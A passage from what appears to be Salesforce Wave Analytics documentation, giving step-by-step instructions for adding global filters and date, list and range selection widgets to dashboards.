

**f.** To apply the filter, click **Add**.

If needed, you can add multiple filters.

**g.** Click **Save**.

Wave adds the step to the steps panel, making it available for use by other widgets in the dashboard. In addition, the widget displays the filters.

**4.** To change the widget and step properties, click the widget.



- **5.** Set the widget properties to customize the appearance of the widget. When you set a property, the widget immediately shows the effects of your change.
- **6.** To show and set the step properties, click **Step** in the panel.
- **7.** To preview your changes to the dashboard, click  $\bullet$

**8.** To save your changes to the dashboard, click **.** 

Important: If you close the dashboard without saving it, you lose your changes.

To apply the global filter on a widget, select **Apply global filters** in the step properties of the widget. By default, the global filter is applied to all widgets that have steps that: 1) are built in the explorer; 2) are based on the same dataset; and 3) have groupings based on the same field used in the global filter. To apply the global filter on widgets based on steps built from SAQL queries, you must also set autoFilter equal to true in the step definition in the dashboard JSON. For more information about setting autoFilter, see [Query](https://developer.salesforce.com/docs/atlas.en-us.202.0.bi_dev_guide_json.meta/bi_dev_guide_json/bi_dbjson_query.htm).

#### SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-1) [Create Steps in the Wave Dashboard Designer](#page-3851-0)

### <span id="page-3832-0"></span>Add Selection Filter Widgets to Dynamically Filter Dashboard Results

When a dashboard viewer makes a selection in one of these widgets, Wave filters the results of other faceted and bound widgets. For example, the viewer can select a region in a list widget to focus the dashboard results on a specific sales location. Unlike with a global filter, the viewer can change the selection to filter the results differently or remove the filter altogether.

You can create selection filter widgets based on measure, date, and dimension fields. There are different types of selection filter widgets. You can also set an initial selection for each filter widget. For example, when the viewer opens the dashboard, the date widget can select last year, by default, to show dashboard results for last year only.

Note: To enable a selection filter widget to filter other widgets, you must enable faceting or set up bindings.

#### [Add a Date Widget to Filter Dashboard Results Based on a Date](#page-3833-0)

A date filter widget allows dashboard viewers to filter the Wave dashboard results based on a selected date range. The range can use relative dates (like last month) or absolute dates (like 1/15/2016). For example, you can add a date widget to filter support cases, showing only cases that closed this month or last month.

#### [Add a List Widget to Filter Dashboard Results Based on a Dimension](#page-3835-0)

A list filter widget allows dashboard viewers to filter the Wave dashboard results based on a dimension. For example, a list widget can filter results based on a particular case status or region.

#### [Add a Range Widget to Filter Dashboard Results Based on a Measure](#page-3839-0)

A range widget allows dashboard viewers to filter the Wave dashboard results based on a measure. For example, a range widget can show only opportunities with amounts between \$100,000 and \$900,000.

#### [Add a Toggle Widget to Filter Dashboard Results Based on a Dimension](#page-3841-0)

A toggle widget allows dashboard viewers to filter the Wave dashboard results based on a date or dimension. For example, a toggle widget can show results based on a specific record type.

#### SEE ALSO:

[Set Initial Filter Selections in the Dashboard](#page-3868-0)

#### <span id="page-3833-0"></span>Add a Date Widget to Filter Dashboard Results Based on a Date

A date filter widget allows dashboard viewers to filter the Wave dashboard results based on a selected date range. The range can use relative dates (like last month) or absolute dates (like 1/15/2016). For example, you can add a date widget to filter support cases, showing only cases that closed this month or last month.

The date widget requires a step that has a single grouping based on a date field.



The selection in this widget filters the results of other widgets with faceted steps. You can configure this widget's step to accept single or multiple selections, and specify whether the selections are optional or required. You can also set an initial selection that applies when the dashboard opens. While viewing the dashboard, you can undo the selection or change the selection to filter the results differently.

Note: To enable this widget to filter other widgets, you must enable faceting on its step.

- **1.** Drag the date widget to the dashboard canvas.
- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard. The Select a Dataset screen appears, showing datasets in the most recently used order.
		- Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset that you want to apply the filter on.
- **c.** Select the date field that you want to filter on.
- **d.** If needed, click **Filter** to filter the results.

You can add multiple filters.

- **e.** To add the step to the widget, click **Create**. Wave adds the step to the steps panel. The widget shows the absolute date range, which spans from the minimum to the maximum values of the date field. Wave doesn't apply any selections to the widget.
- **4.** To change the widget and step properties, click the widget.



- **5.** Set the widget properties to customize the appearance of the widget. When you set a property, the widget immediately shows the effects of your change.
- **6.** To show and set the step properties, click **Step** in the panel. You can configure this step to accept single or multiple selections, and specify whether the selections are optional or required.
- **7.** To set the initial selections that are applied when a user opens the dashboard, click  $\boxed{+}$ , and then click **Pick Initial Filters**. You can make initial selections on any chart, date, list, toggle, or range widget. For example, you can select a bar in a bar chart and set that as the initial filter. If the underlying step for the bar chart is faceted, other widgets with faceted steps are also filtered based on this initial selection. While viewing the dashboard, the viewer can change the selection in the chart to filter the results differently or remove the filter altogether.
	- Note: No selections are made in this widget when the user opens the dashboard unless you pick the initial filter. If the step  $\mathbb{Z}$ is configured to require a selection, select the initial filter. Otherwise, the first value in the filter list is used.
- **8.** To preview your changes to the dashboard, click  $\bullet$ .
- **9.** To save your changes to the dashboard, click **.**.

Important: If you close the dashboard without saving it, you lose your changes.

#### <span id="page-3835-0"></span>SEE ALSO:

[Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-1) [Create Steps in the Wave Dashboard Designer](#page-3851-0)

Add a List Widget to Filter Dashboard Results Based on a Dimension

A list filter widget allows dashboard viewers to filter the Wave dashboard results based on a dimension. For example, a list widget can filter results based on a particular case status or region.

The list widget requires a step that has a single grouping based on a dimension. The values of the grouping appear as the values in the list.



 $\triangledown$  Note: You can also create a static step to specify a custom list of values for the list widget. For more information, see [Create a](#page-3858-0) [Static Step with Custom Values](#page-3858-0).

The selection in this widget filters the results of other widgets with faceted steps. You can configure this widget's step to accept single or multiple selections, and specify whether the selections are optional or required. You can also set an initial selection that applies when the dashboard opens. While viewing the dashboard, you can undo the selection or change the selection to filter the results differently. When making a selection, the list widget shows up to 50 values. To see more, click **Show More...** Click **All** to select all displayed values. If the list widget only shows the first 50 values, the All option only selects the 50 values.





Note: To enable this widget to filter other widgets, you must enable faceting on its step.

- **1.** Drag the list widget to the dashboard canvas.
- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard.

The Select a Dataset screen appears, showing datasets in the most recently used order.

Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset that you want to apply the filter on.
- **c.** Select the dimension field that you want to filter on.
- **d.** To add the step to the widget, click **Create**.

Wave adds the step to the steps panel. In addition, by default, the list widget is collapsed and Wave doesn't apply any selections to the widget.



**e.** To expand the list and show more values, increase the size of the widget.



K Note: If you don't expand the list, when a user views the dashboard, they can select the drop-down arrow to see the values in the list.

**4.** To change the widget and step properties, click the widget.



- **5.** Set the widget properties to customize the appearance of the widget. When you set a property, the widget immediately shows the effects of your change.
- **6.** To show and set the step properties, click **Step** in the panel.

You can configure this step to accept single or multiple selections, and specify whether the selections are optional or required. You can also specify whether to show the measure next to each value in the list.

**7.** To set the initial selections that are applied when a user opens the dashboard, click  $\boxed{m}$ , and then click **Pick Initial Filters**. You can make initial selections on any chart, date, list, toggle, or range widget. For example, you can select a bar in a bar chart and set that as the initial filter. If the underlying step for the bar chart is faceted, other widgets with faceted steps are also filtered based on this initial selection. While viewing the dashboard, the viewer can change the selection in the chart to filter the results differently or remove the filter altogether.



Note: No selections are made in this widget when the user opens the dashboard unless you pick the initial filter. If the step is configured to require a selection, select the initial filter. Otherwise, the first value in the filter list is used.

**8.** To preview your changes to the dashboard, click  $\bullet$ .

**9.** To save your changes to the dashboard, click **.**.

Important: If you close the dashboard without saving it, you lose your changes.

#### SEE ALSO:

<span id="page-3839-0"></span>[Widget Properties for Wave Dashboards](#page-3862-0) [Step Properties for Wave Dashboards](#page-3867-1) [Create Steps in the Wave Dashboard Designer](#page-3851-0)

Add a Range Widget to Filter Dashboard Results Based on a Measure

A range widget allows dashboard viewers to filter the Wave dashboard results based on a measure. For example, a range widget can show only opportunities with amounts between \$100,000 and \$900,000.

The range widget requires a step that has a single measure and no groupings. The selected range applies to the values of the measure. The range shown in the widget is from the minimum to the maximum values of the measure.



The selection in this widget filters the results of other widgets with faceted steps. You can configure this widget's step to accept single or multiple selections, and specify whether the selections are optional or required. You can also set an initial selection that applies when the dashboard opens. While viewing the dashboard, you can undo the selection or change the selection to filter the results differently.

Note: To enable this widget to filter other widgets, you must enable faceting on its step.

**1.** Drag the range widget to the dashboard canvas.

- **2.** To use an existing step for the widget, drag the step from the step panel and place on top of the widget. If you don't see the step panel, click the dashboard header to show it.
- **3.** To create a step:
	- **a.** Click the button inside the widget to open the wizard. The Select a Dataset screen appears, showing datasets in the most recently used order.
		- Note: If you see a bar chart in the explorer instead, Wave selected the dataset that you used to create your previous  $\sqrt{2}$ widget step. To use a different dataset, close the explorer modal and click **Create Step** in the step panel.



- **b.** Select the dataset that you want to apply the filter on.
- **c.** Select the measure field that you want to filter on.
- **d.** If needed, click **Filter** to filter the results.

You can add multiple filters.

- **e.** To add the step to the widget, click **Create**. Wave adds the step to the steps panel. The range of the widget spans from the minimum to the maximum values of the measure field. Wave doesn't apply any selections to the widget.
- **4.** To change the widget and step properties, click the widget.



- **5.** Set the widget properties to customize the appearance of the widget. When you set a property, the widget immediately shows the effects of your change.
- **6.** To show and set the step properties, click **Step** in the panel.

You can configure this step to accept single or multiple selections, and specify whether the selections are optional or required.

